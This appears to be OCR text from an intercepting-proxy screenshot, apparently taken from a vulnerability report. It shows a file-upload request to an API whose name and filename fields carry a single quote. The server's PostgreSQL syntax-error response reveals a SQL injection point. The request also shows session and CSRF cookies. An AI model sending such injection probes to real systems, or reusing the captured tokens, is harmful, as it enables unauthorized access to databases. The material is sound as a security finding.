 Request
Raw Params Headers Hex Sign
POST //api/v2/file/upload/ HTTP/1.1
Host: 10 08
Connection: close
Content-Length: 1001
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPToLGWMFj8jlvJf7
Accept: */*
Origin:
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: csrftoken=5PB6xiy9loC9HQDM92rRjrXaMkkSVnxE;
sessionid=vszpbzc4dhwskhsb00x4y2wekqagf9lv
------WebKitFormBoundaryPToLGWMFj8jlvJf7
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryPToLGWMFj8jlvJf7
Content-Disposition: form-data; name="name"
'
------WebKitFormBoundaryPToLGWMFj8jlvJf7
Content-Disposition: form-data; name="type"
application/octet-stream
------WebKitFormBoundaryPToLGWMFj8jlvJf7
Content-Disposition: form-data; name="lastModifiedDate"
Sun May 26 2019 17:13:12 GMT+0800 (中国标准时间)
------WebKitFormBoundaryPToLGWMFj8jlvJf7
Content-Disposition: form-data; name="size"
178934
------WebKitFormBoundaryPToLGWMFj8jlvJf7
Content-Disposition: form-data; name="file"; filename="'.zip"
Content-Type: application/octet-stream
Response
Raw Headers Hex Sign
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 18 Mar 2021 07:48:40 GMT
Content-Type: application/json
Connection: close
Vary: Cookie
Content-Length: 224
{"status": "error", "message": "syntax error at or near \".\"\nLINE 1: ...late where
(trap_info::json#>>'{file_name}')::text = ''.zip'\n
^\n", "name": "'.zip"}